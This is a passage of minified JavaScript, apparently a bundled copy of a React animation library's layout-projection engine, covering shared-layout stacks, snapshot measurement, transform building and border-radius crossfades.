e=(0,B.useContext)(tc);if(null===e)return[!0,null];const{isPresent:t,onExitComplete:n,register:r}=e,o=(0,B.useId)();return(0,B.useEffect)((()=>r(o)),[]),!t&&n?[!1,()=>n&&n(o)]:[!0]}(),r=(0,B.useContext)(jc);return(0,_t.jsx)(Hh,{...e,layoutGroup:r,switchLayoutGroup:(0,B.useContext)(Ec),isPresent:t,safeToRemove:n})}const Uh={borderRadius:{...Vh,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:Vh,borderTopRightRadius:Vh,borderBottomLeftRadius:Vh,borderBottomRightRadius:Vh,boxShadow:$h},Gh=["TopLeft","TopRight","BottomLeft","BottomRight"],Kh=Gh.length,qh=e=>"string"==typeof e?parseFloat(e):e,Yh=e=>"number"==typeof e||iu.test(e);function Xh(e,t){return void 0!==e[t]?e[t]:e.borderRadius}const Zh=Jh(0,.5,Wp),Qh=Jh(.5,.95,Vu);function Jh(e,t,n){return r=>r<e?0:r>t?1:n(Zp(e,t,r))}function em(e,t){e.min=t.min,e.max=t.max}function tm(e,t){em(e.x,t.x),em(e.y,t.y)}function nm(e,t,n,r,o){return e=Sh(e-=t,1/n,r),void 0!==o&&(e=Sh(e,1/o,r)),e}function rm(e,t,[n,r,o],i,s){!function(e,t=0,n=1,r=.5,o,i=e,s=e){ou.test(t)&&(t=parseFloat(t),t=Qp(s.min,s.max,t/100)-s.min);if("number"!=typeof t)return;let a=Qp(i.min,i.max,r);e===i&&(a-=t),e.min=nm(e.min,t,n,a,o),e.max=nm(e.max,t,n,a,o)}(e,t[n],t[r],t[o],t.scale,i,s)}const om=["x","scaleX","originX"],im=["y","scaleY","originY"];function sm(e,t,n,r){rm(e.x,t,om,n?n.x:void 0,r?r.x:void 0),rm(e.y,t,im,n?n.y:void 0,r?r.y:void 0)}function am(e){return 0===e.translate&&1===e.scale}function lm(e){return am(e.x)&&am(e.y)}function cm(e,t){return Math.round(e.x.min)===Math.round(t.x.min)&&Math.round(e.x.max)===Math.round(t.x.max)&&Math.round(e.y.min)===Math.round(t.y.min)&&Math.round(e.y.max)===Math.round(t.y.max)}function um(e){return oh(e.x)/oh(e.y)}class dm{constructor(){this.members=[]}add(e){If(this.members,e),e.scheduleRender()}remove(e){if(Rf(this.members,e),e===this.prevLead&&(this.prevLead=void 0),e===this.lead){const e=this.members[this.members.length-1];e&&this.promote(e)}}relegate(e){const t=this.members.findIndex((t=>e===t));if(0===t)return!1;let n;for(let e=t;e>=0;e--){const t=this.members[e];if(!1!==t.isPresent){n=t;break}}return!!n&&(this.promote(n),!0)}promote(e,t){const n=this.lead;if(e!==n&&(this.prevLead=n,this.lead=e,e.show(),n)){n.instance&&n.scheduleRender(),e.scheduleRender(),e.resumeFrom=n,t&&(e.resumeFrom.preserveOpacity=!0),n.snapshot&&(e.snapshot=n.snapshot,e.snapshot.latestValues=n.animationValues||n.latestValues),e.root&&e.root.isUpdating&&(e.isLayoutDirty=!0);const{crossfade:r}=e.options;!1===r&&n.hide()}}exitAnimationComplete(){this.members.forEach((e=>{const{options:t,resumingFrom:n}=e;t.onExitComplete&&t.onExitComplete(),n&&n.options.onExitComplete&&n.options.onExitComplete()}))}scheduleRender(){this.members.forEach((e=>{e.instance&&e.scheduleRender(!1)}))}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}function pm(e,t,n){let r="";const o=e.x.translate/t.x,i=e.y.translate/t.y,s=(null==n?void 0:n.z)||0;if((o||i||s)&&(r=`translate3d(${o}px, ${i}px, ${s}px) `),1===t.x&&1===t.y||(r+=`scale(${1/t.x}, ${1/t.y}) `),n){const{transformPerspective:e,rotate:t,rotateX:o,rotateY:i,skewX:s,skewY:a}=n;e&&(r=`perspective(${e}px) ${r}`),t&&(r+=`rotate(${t}deg) `),o&&(r+=`rotateX(${o}deg) `),i&&(r+=`rotateY(${i}deg) `),s&&(r+=`skewX(${s}deg) `),a&&(r+=`skewY(${a}deg) `)}const a=e.x.scale*t.x,l=e.y.scale*t.y;return 1===a&&1===l||(r+=`scale(${a}, ${l})`),r||"none"}const fm=(e,t)=>e.depth-t.depth;class hm{constructor(){this.children=[],this.isDirty=!1}add(e){If(this.children,e),this.isDirty=!0}remove(e){Rf(this.children,e),this.isDirty=!0}forEach(e){this.isDirty&&this.children.sort(fm),this.isDirty=!1,this.children.forEach(e)}}const mm=["","X","Y","Z"],gm={visibility:"hidden"};let vm=0;const bm={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0};function xm(e,t,n,r){const{latestValues:o}=t;o[e]&&(n[e]=o[e],t.setStaticValue(e,0),r&&(r[e]=0))}function ym({attachResizeListener:e,defaultParent:t,measureScroll:n,checkIsScrollRoot:r,resetTransform:o}){return class{constructor(e={},n=(null==t?void 0:t())){this.id=vm++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{var e;this.projectionUpdateScheduled=!1,bm.totalNodes=bm.resolvedTargetDeltas=bm.recalculatedProjection=0,this.nodes.forEach(Sm),this.nodes.forEach(Tm),this.nodes.forEach(Im),this.nodes.forEach(Cm),e=bm,window.MotionDebug&&window.MotionDebug.record(e)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=e,this.root=n?n.root||n:this,this.path=n?[...n.path,n]:[],this.parent=n,this.depth=n?n.depth+1:0;for(let e=0;e<this.path.length;e++)this.path[e].shouldResetTransform=!0;this.root===this&&(this.nodes=new hm)}addEventListener(e,t){return this.eventHandlers.has(e)||this.eventHandlers.set(e,new Mf),this.eventHandlers.get(e).add(t)}notifyListeners(e,...t){const n=this.eventHandlers.get(e);n&&n.notify(...t)}hasListeners(e){return this.eventHandlers.has(e)}mount(t,n=this.root.hasTreeAnimated){if(this.instance)return;var r;this.isSVG=(r=t)instanceof SVGElement&&"svg"!==r.tagName,this.instance=t;const{layoutId:o,layout:i,visualElement:s}=this.options;if(s&&!s.current&&s.mount(t),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),n&&(i||o)&&(this.isLayoutDirty=!0),e){let n;const r=()=>this.root.updateBlockedByResize=!1;e(t,(()=>{this.root.updateBlockedByResize=!0,n&&n(),n=function(e,t){const n=Td.now(),r=({timestamp:o})=>{const i=o-n;i>=t&&(Hu(r),e(i-t))};return $u.read(r,!0),()=>Hu(r)}(r,250),Fh.hasAnimatedSinceResize&&(Fh.hasAnimatedSinceResize=!1,this.nodes.forEach(Nm))}))}o&&this.root.registerSharedNode(o,this),!1!==this.options.animate&&s&&(o||i)&&this.addEventListener("didUpdate",(({delta:e,hasLayoutChanged:t,hasRelativeTargetChanged:n,layout:r})=>{if(this.isTreeAnimationBlocked())return this.target=void 0,void(this.relativeTarget=void 0);const o=this.options.transition||s.getDefaultTransition()||Om,{onLayoutAnimationStart:i,onLayoutAnimationComplete:a}=s.getProps(),l=!this.targetLayout||!cm(this.targetLayout,r)||n,c=!t&&n;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||c||t&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(e,c);const t={...Cd(o,"layout"),onPlay:i,onComplete:a};(s.shouldReduceMotion||this.options.layoutRoot)&&(t.delay=0,t.type=!1),this.startAnimation(t)}else t||Nm(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=r}))}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);const e=this.getStack();e&&e.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,Hu(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){this.isUpdateBlocked()||(this.isUpdating=!0,window.HandoffCancelAllAnimations&&window.HandoffCancelAllAnimations(),this.nodes&&this.nodes.forEach(Rm),this.animationId++)}getTransformTemplate(){const{visualElement:e}=this.options;return e&&e.getProps().transformTemplate}willUpdate(e=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked())return void(this.options.onExitComplete&&this.options.onExitComplete());if(!this.root.isUpdating&&this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let e=0;e<this.path.length;e++){const t=this.path[e];t.shouldResetTransform=!0,t.updateScroll("snapshot"),t.options.layoutRoot&&t.willUpdate(!1)}const{layoutId:t,layout:n}=this.options;if(void 0===t&&!n)return;const r=this.getTransformTemplate();this.prevTransformTemplateValue=r?r(this.latestValues,""):void 0,this.updateSnapshot(),e&&this.notifyListeners("willUpdate")}update(){this.updateScheduled=!1;if(this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(jm);this.isUpdating||this.nodes.forEach(Em),this.isUpdating=!1,this.nodes.forEach(Pm),this.nodes.forEach(wm),this.nodes.forEach(_m),this.clearAllSnapshots();const e=Td.now();Wu.delta=Kc(0,1e3/60,e-Wu.timestamp),Wu.timestamp=e,Wu.isProcessing=!0,Uu.update.process(Wu),Uu.preRender.process(Wu),Uu.render.process(Wu),Wu.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,pc.read((()=>this.update())))}clearAllSnapshots(){this.nodes.forEach(km),this.sharedNodes.forEach(Mm)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,$u.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){$u.postRender((()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()}))}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure())}updateLayout(){if(!this.instance)return;if(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let e=0;e<this.path.length;e++){this.path[e].updateScroll()}const e=this.layout;this.layout=this.measure(!1),this.layoutCorrected={x:{min:0,max:0},y:{min:0,max:0}},this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);const{visualElement:t}=this.options;t&&t.notify("LayoutMeasure",this.layout.layoutBox,e?e.layoutBox:void 0)}updateScroll(e="measure"){let t=Boolean(this.options.layoutScroll&&this.instance);this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===e&&(t=!1),t&&(this.scroll={animationId:this.root.animationId,phase:e,isRoot:r(this.instance),offset:n(this.instance)})}resetTransform(){if(!o)return;const e=this.isLayoutDirty||this.shouldResetTransform,t=this.projectionDelta&&!lm(this.projectionDelta),n=this.getTransformTemplate(),r=n?n(this.latestValues,""):void 0,i=r!==this.prevTransformTemplateValue;e&&(t||yh(this.latestValues)||i)&&(o(this.instance,r),this.shouldResetTransform=!1,this.scheduleRender())}measure(e=!0){const t=this.measurePageBox();let n=this.removeElementScroll(t);var r;return e&&(n=this.removeTransform(n)),Bm((r=n).x),Bm(r.y),{animationId:this.root.animationId,measuredBox:t,layoutBox:n,latestValues:{},source:this.id}}measurePageBox(){const{visualElement:e}=this.options;if(!e)return{x:{min:0,max:0},y:{min:0,max:0}};const t=e.measureViewportBox(),{scroll:n}=this.root;return n&&(Ph(t.x,n.offset.x),Ph(t.y,n.offset.y)),t}removeElementScroll(e){const t={x:{min:0,max:0},y:{min:0,max:0}};tm(t,e);for(let n=0;n<this.path.length;n++){const r=this.path[n],{scroll:o,options:i}=r;if(r!==this.root&&o&&i.layoutScroll){if(o.isRoot){tm(t,e);const{scroll:n}=this.root;n&&(Ph(t.x,-n.offset.x),Ph(t.y,-n.offset.y))}Ph(t.x,o.offset.x),Ph(t.y,o.offset.y)}}return t}applyTransform(e,t=!1){const n={x:{min:0,max:0},y:{min:0,max:0}};tm(n,e);for(let e=0;e<this.path.length;e++){const r=this.path[e];!t&&r.options.layoutScroll&&r.scroll&&r!==r.root&&Rh(n,{x:-r.scroll.offset.x,y:-r.scroll.offset.y}),yh(r.latestValues)&&Rh(n,r.latestValues)}return yh(this.latestValues)&&Rh(n,this.latestValues),n}removeTransform(e){const t={x:{min:0,max:0},y:{min:0,max:0}};tm(t,e);for(let e=0;e<this.path.length;e++){const n=this.path[e];if(!n.instance)continue;if(!yh(n.latestValues))continue;xh(n.latestValues)&&n.updateSnapshot();const r={x:{min:0,max:0},y:{min:0,max:0}};tm(r,n.measurePageBox()),sm(t,n.latestValues,n.snapshot?n.snapshot.layoutBox:void 0,r)}return yh(this.latestValues)&&sm(t,this.latestValues),t}setTargetDelta(e){this.targetDelta=e,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(e){this.options={...this.options,...e,crossfade:void 0===e.crossfade||e.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==Wu.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(e=!1){var t;const n=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=n.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=n.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=n.isSharedProjectionDirty);const r=Boolean(this.resumingFrom)||this!==n;if(!(e||r&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty)||this.attemptToResolveRelativeTarget))return;const{layout:o,layoutId:i}=this.options;if(this.layout&&(o||i)){if(this.resolvedRelativeTargetAt=Wu.timestamp,!this.targetDelta&&!this.relativeTarget){const e=this.getClosestProjectingParent();e&&e.layout&&1!==this.animationProgress?(this.relativeParent=e,this.forceRelativeParentToResolveTarget(),this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},uh(this.relativeTargetOrigin,this.layout.layoutBox,e.layout.layoutBox),tm(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){var s,a,l;if(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target?(this.forceRelativeParentToResolveTarget(),s=this.target,a=this.relativeTarget,l=this.relativeParent.target,lh(s.x,a.x,l.x),lh(s.y,a.y,l.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.layoutBox):tm(this.target,this.layout.layoutBox),jh(this.target,this.targetDelta)):tm(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;const e=this.getClosestProjectingParent();e&&Boolean(e.resumingFrom)===Boolean(this.resumingFrom)&&!e.options.layoutScroll&&e.target&&1!==this.animationProgress?(this.relativeParent=e,this.forceRelativeParentToResolveTarget(),this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},uh(this.relativeTargetOrigin,this.target,e.target),tm(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}bm.resolvedTargetDeltas++}}}getClosestProjectingParent(){if(this.parent&&!xh(this.parent.latestValues)&&!wh(this.parent.latestValues))return this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return Boolean((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var e;const t=this.getLead(),n=Boolean(this.resumingFrom)||this!==t;let r=!0;if((this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty))&&(r=!1),n&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(r=!1),this.resolvedRelativeTargetAt===Wu.timestamp&&(r=!1),r)return;const{layout:o,layoutId:i}=this.options;if(this.isTreeAnimating=Boolean(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!o&&!i)return;tm(this.layoutCorrected,this.layout.layoutBox);const s=this.treeScale.x,a=this.treeScale.y;!function(e,t,n,r=!1){const o=n.length;if(!o)return;let i,s;t.x=t.y=1;for(let a=0;a<o;a++){i=n[a],s=i.projectionDelta;const o=i.instance;o&&o.style&&"contents"===o.style.display||(r&&i.options.layoutScroll&&i.scroll&&i!==i.root&&Rh(e,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),s&&(t.x*=s.x.scale,t.y*=s.y.scale,jh(e,s)),r&&yh(i.latestValues)&&Rh(e,i.latestValues))}t.x=Eh(t.x),t.y=Eh(t.y)}(this.layoutCorrected,this.treeScale,this.path,n),!t.layout||t.target||1===this.treeScale.x&&1===this.treeScale.y||(t.target=t.layout.layoutBox,t.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}});const{target:l}=t;if(!l)return void(this.projectionTransform&&(this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionTransform="none",this.scheduleRender()));this.projectionDelta||(this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}});const c=this.projectionTransform;ah(this.projectionDelta,this.layoutCorrected,l,this.latestValues),this.projectionTransform=pm(this.projectionDelta,this.treeScale),this.projectionTransform===c&&this.treeScale.x===s&&this.treeScale.y===a||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",l)),bm.recalculatedProjection++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(e=!0){if(this.options.scheduleRender&&this.options.scheduleRender(),e){const e=this.getStack();e&&e.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}setAnimationOrigin(e,t=!1){const n=this.snapshot,r=n?n.latestValues:{},o={...this.latestValues},i={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!t;const s={x:{min:0,max:0},y:{min:0,max:0}},a=(n?n.source:void 0)!==(this.layout?this.layout.source:void 0),l=this.getStack(),c=!l||l.members.length<=1,u=Boolean(a&&!c&&!0===this.options.crossfade&&!this.path.some(zm));let d;this.animationProgress=0,this.mixTargetDelta=t=>{const n=t/1e3;Am(i.x,e.x,n),Am(i.y,e.y,n),this.setTargetDelta(i),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout&&(uh(s,this.layout.layoutBox,this.relativeParent.layout.layoutBox),function(e,t,n,r){Dm(e.x,t.x,n.x,r),Dm(e.y,t.y,n.y,r)}(this.relativeTarget,this.relativeTargetOrigin,s,n),d&&function(e,t){return e.x.min===t.x.min&&e.x.max===t.x.max&&e.y.min===t.y.min&&e.y.max===t.y.max}(this.relativeTarget,d)&&(this.isProjectionDirty=!1),d||(d={x:{min:0,max:0},y:{min:0,max:0}}),tm(d,this.relativeTarget)),a&&(this.animationValues=o,function(e,t,n,r,o,i){o?(e.opacity=Qp(0,void 0!==n.opacity?n.opacity:1,Zh(r)),e.opacityExit=Qp(void 0!==t.opacity?t.opacity:1,0,Qh(r))):i&&(e.opacity=Qp(void 0!==t.opacity?t.opacity:1,void 0!==n.opacity?n.opacity:1,r));for(let o=0;o<Kh;o++){const i=`border${Gh[o]}Radius`;let s=Xh(t,i),a=Xh(n,i);void 0===s&&void 0===a||(s||(s=0),a||(a=0),0===s||0===a||Yh(s)===Yh(a)?(e[i]=Math.max(Qp(qh(s),qh(a),r),0),(ou.test(a)||ou.test(s))&&(e[i]+="%")):e[i]=a)}(t.rotate||n.rotate)&&(e.rotate=Qp(t.rotate||0,n.rotate||0,r))}(o,r,this.latestValues,n,u,c)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=n},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(e){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(Hu(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=$u.update((()=>{Fh.hasAnimatedSinceResize=!0,this.currentAnimation=function(e,t,n){const r=Lc(e)?e:zf(e);return r.start(Nf("",r,t,n)),r.animation}(0,1e3,{...e,onUpdate:t=>{this.mixTargetDelta(t),e.onUpdate&&e.onUpdate(t)},onComplete:()=>{e.onComplete&&e.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0}))}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);const e=this.getStack();e&&e.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){const e=this.getLead();let{targetWithTransforms:t,target:n,layout:r,latestValues:o}=e;if(t&&n&&r){if(this!==e&&this.layout&&r&&Vm(this.options.animationType,this.layout.layoutBox,r.layoutBox)){n=this.target||{x:{min:0,max:0},y:{min:0,max:0}};const t=oh(this.layout.layoutBox.x);n.x.min=e.target.x.min,n.x.max=n.x.min+t;const r=oh(this.layout.layoutBox.y);n.y.min=e.target.y.min,n.y.max=n.y.min+r}tm(t,n),Rh(t,o),ah(this.projectionDeltaWithTransform,this.layoutCorrected,t,o)}}registerSharedNode(e,t){this.sharedNodes.has(e)||this.sharedNodes.set(e,new dm);this.sharedNodes.get(e).add(t);const n=t.options.initialPromotionConfig;t.promote({transition:n?n.transition:void 0,preserveFollowOpacity:n&&n.shouldPreserveFollowOpacity?n.shouldPreserveFollowOpacity(t):void 0})}isLead(){const e=this.getStack();return!e||e.lead===this}getLead(){var e;const{layoutId:t}=this.options;return t&&(null===(e=this.getStack())||void 0===e?void 0:e.lead)||this}getPrevLead(){var e;const{layoutId:t}=this.options;return t?null===(e=this.getStack())||void 0===e?void 0:e.prevLead:void 0}getStack(){const{layoutId:e}=this.options;if(e)return this.root.sharedNodes.get(e)}promote({needsReset:e,transition:t,preserveFollowOpacity:n}={}){const r=this.getStack();r&&r.promote(this,n),e&&(this.projectionDelta=void 0,this.needsReset=!0),t&&this.setOptions({transition:t})}relegate(){const e=this.getStack();return!!e&&e.relegate(this)}resetSkewAndRotation(){const{visualElement:e}=this.options;if(!e)return;let t=!1;const{latestValues:n}=e;if((n.z||n.rotate||n.rotateX||n.rotateY||n.rotateZ||n.skewX||n.skewY)&&(t=!0),!t)return;const r={};n.z&&xm("z",e,r,this.animationValues);for(let t=0;t<mm.length;t++)xm(`rotate${mm[t]}`,e,r,this.animationValues),xm(`skew${mm[t]}`,e,r,this.animationValues);e.render();for(const t in r)e.setStaticValue(t,r[t]),this.animationValues&&(this.animationValues[t]=r[t]);e.scheduleRender()}getProjectionStyles(e){var t,n;if(!this.instance||this.isSVG)return;if(!this.isVisible)return gm;const r={visibility:""},o=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,r.opacity="",r.pointerEvents=Lu(null==e?void 0:e.pointerEvents)||"",r.transform=o?o(this.latestValues,""):"none",r;const i=this.getLead();if(!this.projectionDelta||!this.layout||!i.target){const t={};return this.options.layoutId&&(t.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,t.pointerEvents=Lu(null==e?void 0:e.pointerEvents)||""),this.hasProjected&&!yh(this.latestValues)&&(t.transform=o?o({},""):"none",this.hasProjected=!1),t}const s=i.animationValues||i.latestValues;this.applyTransformsToTarget(),r.transform=pm(this.projectionDeltaWithTransform,this.treeScale,s),o&&(r.transform=o(s,r.transform));const{x:a,y:l}=this.projectionDelta;r.transformOrigin=`${100*a.origin}% ${100*l.origin}% 0`,i.animationValues?r.opacity=i===this?null!==(n=null!==(t=s.opacity)&&void 0!==t?t:this.latestValues.opacity)&&void 0!==n?n:1:this.preserveOpacity?this.latestValues.opacity:s.opacityExit:r.opacity=i===this?void 0!==s.opacity?s.opacity:"":void 0!==s.opacityExit?s.opacityExit:0;for(const e in Ac){if(void 0===s[e])continue;const{correct:t,applyTo:n}=Ac[e],o="none"===r.transform?s[e]:t(s[e],i);if(n){const e=n.length;for(let t=0;t<e;t++)r[n[t]]=o}else r[e]=o}return this.options.layoutId&&(r.pointerEvents=i===this?Lu(null==e?void 0:e.pointerEvents)||"":"none"),r}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach((e=>{var t;return null===(t=e.currentAnimation)||void 0===t?void 0:t.stop()})),this.root.nodes.forEach(jm),this.root.sharedNodes.clear()}}}function wm(e){e.updateLayout()}function _m(e){var t;const n=(null===(t=e.resumeFrom)||void 0===t?void 0:t.snapshot)||e.snapshot;if(e.isLead()&&e.layout&&n&&e.hasListeners("didUpdate")){const{layoutBox:t,measuredBox:r}=e.layout,{animationType:o}=e.options,i=n.source!==e.layout.source;"size"===o?gh((e=>{const r=i?n.measuredBox[e]:n.layoutBox[e],o=oh(r);r.min=t[e].min,r.max=r.min+o})):Vm(o,n.layoutBox,t)&&gh((r=>{const o=i?n.measuredBox[r]:n.layoutBox[r],s=oh(t[r]);o.max=o.min+s,e.relativeTarget&&!e.currentAnimation&&(e.isProjectionDirty=!0,e.relativeTarget[r].max=e.relativeTarget[r].min+s)}));const s={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};ah(s,t,n.layoutBox);const a={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};i?ah(a,e.applyTransform(r,!0),n.measuredBox):ah(a,t,n.layoutBox);const l=!lm(s);let c=!1;if(!e.resumeFrom){const r=e.getClosestProjectingParent();if(r&&!r.resumeFrom){const{snapshot:o,layout:i}=r;if(o&&i){const s={x:{min:0,max:0},y:{min:0,max:0}};uh(s,n.layoutBox,o.layoutBox);const a={x:{min:0,max:0},y:{min:0,max:0}};uh(a,t,i.layoutBox),cm(s,a)||(c=!0),r.options.layoutRoot&&(e.relativeTarget=a,e.relativeTargetOrigin=s,e.relativeParent=r)}}}e.notifyListeners("didUpdate",{layout:t,snapshot:n,delta:a,layoutDelta:s,hasLayoutChanged:l,hasRelativeTargetChanged:c})}else if(e.isLead()){const{onExitComplete:t}=e.options;t&&t()}e.options.transition=void 0}function Sm(e){bm.totalNodes++,e.parent&&(e.isProjecting()||(e.isProjectionDirty=e.parent.isProjectionDirty),e.isSharedProjectionDirty||(e.isSharedProjectionDirty=Boolean(e.isProjectionDirty||e.parent.isProjectionDirty||e.parent.isSharedProjectionDirty)),e.isTransformDirty||(e.isTransformDirty=e.parent.isTransformDirty))}function Cm(e){e.isProjectionDirty=e.isSharedProjectionDirty=e.isTransformDirty=!1}function km(e){e.clearSnapshot()}function jm(e){e.clearMeasurements()}function Em(e){e.isLayoutDirty=!1}function Pm(e){const{visualElement:t}=e.options;t&&t.getProps().onBeforeLayoutMeasure&&t.notify("BeforeLayoutMeasure"),e.resetTransform()}function Nm(e){e.finishAnimation(),e.targetDelta=e.relativeTarget=e.target=void 0,e.isProjectionDirty=!0}function Tm(e){e.resolveTargetDelta()}function Im(e){e.calcProjection()}function Rm(e){e.resetSkewAndRotation()}function Mm(e){e.removeLeadSnapshot()}function Am(e,t,n){e.translate=Qp(t.translate,0,n),e.scale=Qp(t.scale,1,n),e.origin=t.origin,e.originPoint=t.originPoint}function Dm(e,t,n,r){e.min=Qp(t.min,n.min,r),e.max=Qp(t.max,n.max,r)}function zm(e){return e.animationValues&&void 0!==e.animationValues.opacityExit}const Om={duration:.45,ease:[.4,0,.1,1]},Lm=e=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(e),Fm=Lm("applewebkit/")&&!Lm("chrome/")?Math.round:Vu;function Bm(e){e.min=Fm(e.min),e.max=Fm(e.max)}function Vm(e,t,n){return"position"===e||"preserve-aspect"===e&&!ih(um(t),um(n),.2)}const $m=ym({attachResizeListener:(e,t)=>qu(e,"resize",t),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),Hm={current:void 0},Wm=ym({measureScroll:e=>({x:e.scrollLeft,y:e.scrollTop}),defaultParent:()=>{if(!Hm.current){const e=new 